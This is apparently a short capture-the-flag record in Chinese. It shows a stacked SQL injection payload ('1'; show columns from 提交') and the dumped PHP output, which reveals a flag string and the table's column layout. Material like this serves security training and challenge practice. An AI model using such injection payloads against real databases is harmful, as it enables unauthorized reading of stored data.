 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show columns from 提交
array(2) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
[1]=>
string(1) "1"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(16) "int(10) unsigned"
[2]=>
string(2) "NO"
[3]=>
string(3) "PRI"
[4]=>
NULL
[5]=>
string(14) "auto_increment"
}